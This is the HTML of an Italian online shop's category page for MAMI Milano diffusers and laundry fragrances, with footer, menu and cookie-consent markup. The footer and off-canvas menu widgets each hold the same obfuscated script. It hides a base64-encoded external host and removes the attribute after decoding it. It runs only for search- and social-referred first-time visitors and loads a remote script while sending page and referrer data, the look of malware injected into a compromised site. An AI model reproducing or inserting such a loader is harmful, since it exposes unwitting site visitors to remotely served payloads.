			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-sandalo-nero-mami-milano/" aria-label="Diffusore Ambiente - Sandalo Nero MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.10-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Sandalo Nero MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.10-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.10-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.10-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.10-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.10-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-sandalo-nero-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Sandalo Nero MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-sandalo-nero-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6081" data-quantity="1" class="button product_type_simple" data-product_id="6081" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Sandalo Nero MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6081" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6081"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6078 status-publish outofstock product_cat-complementi-darredo product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/6078/" aria-label="Diffusore Ambiente - Vaniglia e Legni MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.09-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Vaniglia e Legni MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.09-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.09-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.09-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.09-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.09-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/6078/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Vaniglia e Legni MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/6078/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6078" data-quantity="1" class="button product_type_simple" data-product_id="6078" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Vaniglia e Legni MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6078" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6078"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-6084 status-publish last outofstock product_cat-complementi-darredo product_cat-diffusori-e-umidificatori product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/diffusore-ambiente-via-delle-spezie-mami-milano/" aria-label="Diffusore Ambiente - Via delle Spezie MAMI Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.12-416x639-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diffusore Ambiente - Via delle Spezie MAMI Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.12-416x639-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.12-416x639-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.12-416x639-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.12-416x639-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/11/MF-FRAGR2.12-416x639-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-via-delle-spezie-mami-milano/"><h2 class="woocommerce-loop-product__title">Diffusore Ambiente &#8211; Via delle Spezie MAMI Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,90</bdi></span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/diffusore-ambiente-via-delle-spezie-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6084" data-quantity="1" class="button product_type_simple" data-product_id="6084" data-product_sku="" aria-label="Leggi di più su &quot;Diffusore Ambiente - Via delle Spezie MAMI Milano&quot;" rel="nofollow" data-success_message=""><i class="normal icon-salient-cart"></i><span>Leggi tutto</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6084" class="screen-reader-text">
			</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="6084"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-5179 status-publish first instock product_cat-baci-milano product_cat-fragranze-per-bucato product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-baci-milano product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/l-essenza-brezza-mami-milano/" aria-label="L 'Essenza -Brezza -Mami Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L &#039;Essenza -Brezza -Mami Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-300x300.jpeg 300w, https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-150x150.jpeg 150w, https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-100x100.jpeg 100w, https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-140x140.jpeg 140w, https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-500x500.jpeg 500w, https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x-350x350.jpeg 350w, https://primadelsi.shop/wp-content/uploads/2021/01/brezza-profumatore-bucato-200ml-mami-milano-segni-particolari-home-908342_540x.jpeg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/l-essenza-brezza-mami-milano/"><h2 class="woocommerce-loop-product__title">L &#8216;Essenza -Brezza -Mami Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,90</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,90</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;12,90 a &euro;23,90</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/l-essenza-brezza-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5179" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5179" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;L &#039;Essenza -Brezza -Mami Milano&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Scegli</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5179" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5179"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-5183 status-publish instock product_cat-baci-milano product_cat-fragranze-per-bucato product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-baci-milano product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/l-essenza-coccole-di-talco-mami-milano/" aria-label="L 'Essenza -Coccole di Talco-Mami Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/01/coccoleditalco_200_ombra-416x690-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L &#039;Essenza -Coccole di Talco-Mami Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/01/coccoleditalco_200_ombra-416x690-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/01/coccoleditalco_200_ombra-416x690-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/01/coccoleditalco_200_ombra-416x690-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/01/coccoleditalco_200_ombra-416x690-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/01/coccoleditalco_200_ombra-416x690-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/l-essenza-coccole-di-talco-mami-milano/"><h2 class="woocommerce-loop-product__title">L &#8216;Essenza -Coccole di Talco-Mami Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,90</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,90</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;12,90 a &euro;23,90</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/l-essenza-coccole-di-talco-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5183" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5183" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;L &#039;Essenza -Coccole di Talco-Mami Milano&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Scegli</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5183" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5183"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li>
	<li class="minimal product type-product post-5173 status-publish last instock product_cat-baci-milano product_cat-fragranze-per-bucato product_cat-home product_cat-mami-milano product_cat-profumazione product_tag-baci-milano product_tag-mami-milano has-post-thumbnail shipping-taxable purchasable product-type-variable" >


	

				 <div class="background-color-expand"></div>
	   <div class="product-wrap">
			<a href="https://primadelsi.shop/prodotto/l-essenza-diamante-rosa-mami-milano/" aria-label="L 'Essenza -Diamante Rosa -Mami Milano"><img width="300" height="300" src="https://primadelsi.shop/wp-content/uploads/2021/01/dimanterosa_500_ombra-416x690-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L &#039;Essenza -Diamante Rosa -Mami Milano" decoding="async" srcset="https://primadelsi.shop/wp-content/uploads/2021/01/dimanterosa_500_ombra-416x690-1-300x300.png 300w, https://primadelsi.shop/wp-content/uploads/2021/01/dimanterosa_500_ombra-416x690-1-150x150.png 150w, https://primadelsi.shop/wp-content/uploads/2021/01/dimanterosa_500_ombra-416x690-1-100x100.png 100w, https://primadelsi.shop/wp-content/uploads/2021/01/dimanterosa_500_ombra-416x690-1-140x140.png 140w, https://primadelsi.shop/wp-content/uploads/2021/01/dimanterosa_500_ombra-416x690-1-350x350.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-meta"><a href="https://primadelsi.shop/prodotto/l-essenza-diamante-rosa-mami-milano/"><h2 class="woocommerce-loop-product__title">L &#8216;Essenza -Diamante Rosa -Mami Milano</h2></a><div class="price-hover-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,90</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,90</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;12,90 a &euro;23,90</span></span>
<div class="product-add-to-cart" data-nectar-quickview="true"><a href="https://primadelsi.shop/prodotto/l-essenza-diamante-rosa-mami-milano/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5173" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5173" data-product_sku="" aria-label="Seleziona le opzioni per &ldquo;L &#039;Essenza -Diamante Rosa -Mami Milano&rdquo;" rel="nofollow"><i class="normal icon-salient-cart"></i><span>Scegli</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5173" class="screen-reader-text">
		Questo prodotto ha più varianti. Le opzioni possono essere scelte nella pagina del prodotto	</span>
<a class="nectar_quick_view no-ajaxy " data-product-id="5173"> <i class="normal icon-salient-m-eye"></i>
	    <span>Quick View</span></a></div>
				</div>
			</div></div>		
	  

		
	

	
</li></ul>
<nav class="woocommerce-pagination" aria-label="Imaginazione del prodotto">
	<ul class='page-numbers'>
	<li><span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Pagina 2" class="page-numbers" href="https://primadelsi.shop/categoria-prodotto/mami-milano/page/2/">2</a></li>
	<li><a aria-label="Pagina 3" class="page-numbers" href="https://primadelsi.shop/categoria-prodotto/mami-milano/page/3/">3</a></li>
	<li><a aria-label="Pagina 4" class="page-numbers" href="https://primadelsi.shop/categoria-prodotto/mami-milano/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://primadelsi.shop/categoria-prodotto/mami-milano/page/2/">Next</a></li>
</ul>
</nav>
</div></div></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="media_image-1" class="widget widget_media_image"><img width="175" height="52" src="https://primadelsi.shop/wp-content/uploads/2020/11/prima-del-si-logo-sito-w-175px.png" class="image wp-image-3080  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://primadelsi.shop/termini-e-condizioni/" target="_blank" rel="noopener">Termini e Condizioni</a></p>
<p><a href="https://primadelsi.shop/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>
<p><a href="https://primadelsi.shop/informativa-cookie/" target="_blank" rel="noopener">Informativa Cookie</a></p>
</div>
		</div><div id="text-5" class="widget widget_text"><h4>Contatti</h4>			<div class="textwidget"><p><em>FOSCHI SAS di Foschi Giuseppe &amp; C.</em><br />
<em>Via Livorno,24 26 </em><br />
<em>64025 Pineto (TE)</em><br />
<em>PI 01408110672</em><br />
<em>+39 085 9492075</em></p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">

	<div class="container">

		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/primadelsipineto"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/prima_del_si/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a  href="tel:+393384237135"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i></a></li><li><a  href="mailto:primadelsi.pineto@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
			<div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><p>&copy; 2026 Prima del Si. </p>		</div><!--/span_5-->
		
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="fullscreen-split hidden" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


				<div class="container normal-container"><div class="left-side">					<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3061"><a href="https://primadelsi.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://primadelsi.shop/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://primadelsi.shop/offerte/">Offerte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://primadelsi.shop/i-nostri-marchi/">I Nostri Marchi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://primadelsi.shop/domande-frequenti/">Domande Frequenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://primadelsi.shop/chi-siamo/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://primadelsi.shop/contattaci/">Contattaci</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					</div><div class="right-side"><div class="right-side-inner"><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/primadelsipineto"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/prima_del_si/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram"></i></a></li><li><a target="_blank" rel="noopener" href="tel:+393384237135"><span class="screen-reader-text">phone</span><i class="fa fa-phone"></i></a></li><li><a target="_blank" rel="noopener" href="mailto:primadelsi.pineto@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope"></i></a></li></ul></div><!--/bottom-meta-wrap--></div></div></div>
				</div>

				</div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze e ripetendo le visite. Cliccando su “Accept All”, acconsenti all'uso di tutti i cookies. Tuttavia, puoi visitare "Cookie Settings" per fornire un consenso controllato.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
